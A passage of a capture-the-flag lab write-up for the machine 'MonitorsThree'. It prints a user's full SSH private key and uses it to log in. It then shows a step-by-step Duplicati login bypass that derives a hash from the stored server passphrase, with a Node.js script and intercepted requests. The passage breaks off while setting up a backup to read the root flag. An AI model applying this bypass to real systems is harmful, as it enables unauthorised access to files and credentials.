marcus@monitorsthree:/var/www/html$ whoami
marcus
We note that this user has a .ssh directory, and has file inside:
marcus@monitorsthree:/var/www/html$ ls -la /home/marcus/.ssh

total 20
drwx------ 2 marcus marcus 4096 Aug 20 13:07 .
drwxr-x--- 4 marcus marcus 4096 Aug 16 11:35 ..
-rw------- 1 marcus marcus  574 Aug 20 15:23 authorized_keys
-rw------- 1 marcus marcus 2610 Aug 20 15:23 id_rsa
-rw-r--r-- 1 marcus marcus  574 Aug 20 15:23 id_rsa.pub
We can read the key:
marcus@monitorsthree:/var/www/html$ cat /home/marcus/.ssh/id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
We save this key in our attacker machine, and log into the victim machine through SSH:
❯ ssh -i marcus_id_rsa marcus@10.10.11.30

The authenticity of host '10.10.11.30 (10.10.11.30)' can't be established.
ED25519 key fingerprint is SHA256:1llzaKeglum8R0dawipiv9mSGU33yzoUW3frO9MAF6U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.30' (ED25519) to the list of known hosts.
Last login: Tue Aug 20 11:34:00 2024

marcus@monitorsthree:~$ whoami

marcus
We can finally read the user flag at this user’s /home directory.
Root Link to heading
If we check internal ports open we get:
marcus@monitorsthree:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                            Peer Address:Port              Process
LISTEN              0                   500                                    0.0.0.0:8084                                 0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:8200                                 0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:39537                                0.0.0.0:*
LISTEN              0                   70                                   127.0.0.1:3306                                 0.0.0.0:*
LISTEN              0                   128                                    0.0.0.0:22                                   0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:80                                   0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                   0.0.0.0:*
LISTEN              0                   128                                       [::]:22                                      [::]:*
LISTEN              0                   511                                       [::]:80                                      [::]:*
Here, port 8200 looks unusual.
We can check if this is an internal website using cURL:
marcus@monitorsthree:~$ curl -s -L http://127.0.0.1:8200 | head

<!doctype html>
<html>
<head>
    <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>Duplicati Login</title>

    <script type="text/javascript" src="login/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="login/cryptojs.js"></script>
We can then attempt a Local Port Forwarding to have access to this internal port. We disconnect from our current SSH session and re-connect making a tunnel:
❯ ssh -i marcus_id_rsa -L 8200:127.0.0.1:8200 marcus@10.10.11.30
to convert the internal port 8200 of the victim machine into our localhost port 8200.
We can then visit http://127.0.0.1:8200 and we can see:

This service is running Duplicati.
Duplicati is a backup client that securely stores encrypted, incremental, compressed remote backups of local files on cloud storage services and remote file servers.In short, it is a software to make backup files.
Searching how to deal with this login panel I am able to find this blog page explaining how to bypass Duplicati Login Authentication panel. First, we need to find a SQLite database file where credentials are stored for this service:
marcus@monitorsthree:~$ find / -name "*.sqlite" 2>/dev/null

/opt/duplicati/config/Duplicati-server.sqlite
/opt/duplicati/config/CTADPNHLTC.sqlite
we find a file at /opt/duplicati/config/Duplicati-server.sqlite.
We can then pass this file to our attacker machine using scp:
❯ scp -i marcus_id_rsa marcus@10.10.11.30:/opt/duplicati/config/Duplicati-server.sqlite ./

Duplicati-server.sqlite                                                                                                                  100%   88KB  15.7KB/s   00:05
We can then read this database into our attacker machine and use .dump command with SQLite to extract all the info:
❯ sqlite3 Duplicati-server.sqlite

SQLite version 3.46.0 2024-05-23 13:25:27
Enter ".help" for usage hints.

sqlite> .dump

<SNIP>
INSERT INTO Option VALUES(-2,'','server-port-changed','True');
INSERT INTO Option VALUES(-2,'','server-passphrase','Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=');
INSERT INTO Option VALUES(-2,'','server-passphrase-salt','xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=');
INSERT INTO Option VALUES(-2,'','server-passphrase-trayicon','d23afa37-1b6b-4be9-aef3-7823a973f757');
INSERT INTO Option VALUES(-2,'','server-passphrase-trayicon-hash','D0mHkMFvmtGFSxTSrLbJogE7tqqvMyoNW6IOVXtoO1s=');
<SNIP>
This will display all the info stored.
As it is shown in the post, since Duplicati is open source we can see how it encrypts its passwords. There, they refer to this portion of code where saltedpwd and noncedpwd, the variables used to authenticate, are defined.
var saltedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Utf8.parse($('#login-password').val()) + CryptoJS.enc.Base64.parse(data.Salt)));

var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(data.Nonce) + saltedpwd)).toString(CryptoJS.enc.Base64);
As the post says: “Specifically, the script computes a SHA-256 hash of the concatenation of a password, a salt, and a nonce, enhancing security through salting and nonce-based authentication”.
Basically, to get a valid noncedpwd value we need a nonce value (that can be obtained intercepting a request to the login Duplicati page attempting to log in with any password using Burpsuite) and a saltedpwd value (that can be obtained using server-passphrase value from .sqlite3 file). Following, again, the steps from the post, let’s get saltedpwd value. From .sqlite3 file we get the passphrase:
Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
We can then pass this string from base64, and then to hexadecimal using CyberChef:

Or we can get this result in our terminal as well:
❯ echo 'Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=' | base64 -d | xxd -p -c 256

59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a
This is the value for saltedpwd. Now, we need to get nonce.
We then go back to Duplicati login, put any password on it and intercept the request sent with Burpsuite. We get a request like:
POST /login.cgi HTTP/1.1
Host: 127.0.0.1:8200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
Origin: http://127.0.0.1:8200
DNT: 1
Connection: close
Referer: http://127.0.0.1:8200/login.html
Cookie: xsrf-token=MCS89bI%2Bi%2FrmBPHZMfg%2FwXlp%2Bj%2FWUw%2BZf%2BeEKhssU1g%3D; session-nonce=PX%2B8x5nT5L0qRg6r28dHuOF5STIkRUYbxo%2FZywQLtaY%3D
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin

get-nonce=1
Before clicking on Forward click on Action and then on Do Intercept -> Intercept to this Request. This is needed. We could use Repeater to see the response, but if we use response we will be generating a new nonce value every time we send a request.
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate, max-age=0
Date: Thu, 26 Sep 2024 03:57:12 GMT
Content-Length: 140
Content-Type: application/json
Server: Tiny WebServer
Connection: close
Set-Cookie: session-nonce=1jjF8F1pYTd9Qg80oVpgAc2qil2fgIT32KZlbVSAZIY%3D; expires=Thu, 26 Sep 2024 04:07:12 GMT;path=/;

{
  "Status": "OK",
  "Nonce": "WRmA2e/L5mm3OEFLgH75qZ2g7cKSQZ//w+m48HDMyvM=",
  "Salt": "xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I="
}
We get a nonce value.
We can then make a simple JavaScript script to view the password (we need to install crypto-js library running npm install crypto-js):
const CryptoJS = require('crypto-js');

var nonce = 'WRmA2e/L5mm3OEFLgH75qZ2g7cKSQZ//w+m48HDMyvM=';
var saltedpwd = '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a';
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(nonce)) + saltedpwd).toString(CryptoJS.enc.Base64);

console.log(noncedpwd);
and run it:
❯ node Duplicati_decoder.js

P4zNk10leTNvjhb9tJRa4IDj7CBz4MibJ0QE48XGXk8=
Now, with this “password” we can go back to the intercepted request with Burpsuite when we attempted to log in to Duplicati (where we extracted the nonce value). Clicking on Forward, again shows now the request:
POST /login.cgi HTTP/1.1
Host: 127.0.0.1:8200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 61
Origin: http://127.0.0.1:8200
DNT: 1
Connection: close
Referer: http://127.0.0.1:8200/login.html
Cookie: xsrf-token=0nNdl4YOWOjuiQxtYj6mL9ykzVjnm5c8zufKPlDxkcY%3D; session-nonce=8NemSiyTFwhOE8KHzEGqTggV75Nn4uz631T3Hc%2B1cJA%3D
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin

password=Zko39PZM%2FrtIX6JXBjMPvJ9MQV%2FZjCSbd1%2Ffegh6vRE%3D
Here, we will change the password value to the string we have obtained with our script, in my case the parameter is now:
password=P4zNk10leTNvjhb9tJRa4IDj7CBz4MibJ0QE48XGXk8%3D
where this is the password found, which I have also URL encoded.


Now just click on Forward to all the requests and deactivate Intercepter.
We are inside the panel:

Then we can go to Add Backup, Configure a new backup and add a new one:

We can then select a path to save this backup. For example, /home/:

We can then select a file to backup. There is a /source directory that contain a copy of some system files. We can then select /source/root/root.txt:

We can now just press Next and Save. If this worked this should have been created a task that is visible from the main panel (it happened to me that Duplicati service was bugged and it never created the task after clicking on Save, so I had to restart the machine and it worked). Going to the main panel should now show the added task/backup. We need to click on Run now option for the created backup:

Then, we can go to Restore tab at the left side and select our task:
